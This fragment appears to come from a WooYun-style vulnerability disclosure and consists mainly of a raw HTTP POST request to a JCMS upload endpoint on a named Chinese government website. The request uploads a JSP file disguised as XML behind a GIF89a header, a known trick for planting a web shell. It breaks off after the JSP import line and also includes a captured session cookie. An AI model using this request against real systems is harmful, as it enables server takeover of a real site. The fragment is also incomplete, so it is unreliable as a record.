 POST http://www.shanting.gov.cn/jcms/m_5_7/replace/opr_importinfo.jsp?fn_billstatus=S HTTP/1.1
Accept: text/html, application/xhtml+xml, */*
Referer: http://www.shanting.gov.cn/jcms/m_5_7/replace/opr_importinfo.jsp?fn_billstatus=1
Accept-Language: zh-CN
User-Agent: Mozilla/5.0 (Windows NT 6.1; Trident/7.0; rv:11.0) like Gecko
Content-Type: multipart/form-data; boundary=---------------------------7de34127270c9c
Accept-Encoding: gzip, deflate
Connection: Keep-Alive
Content-Length: 7208
DNT: 1
Host: www.shanting.gov.cn
Pragma: no-cache
Cookie: JSESSIONID=AD2F1A1E3C574BE536C3D1AFB90FA701; CNZZDATA1602826=cnzz_eid%3D1133958132-1402302595-%
-----------------------------7de34127270c9c
Content-Disposition: form-data; name="file4"; filename="div.jsp"
Content-Type: text/xml
GIF89a
<%@page import="java.io.*,java.util.*,java.net.*,java.sql.*,java.text.*"%>
信安之路
www.wooyun.org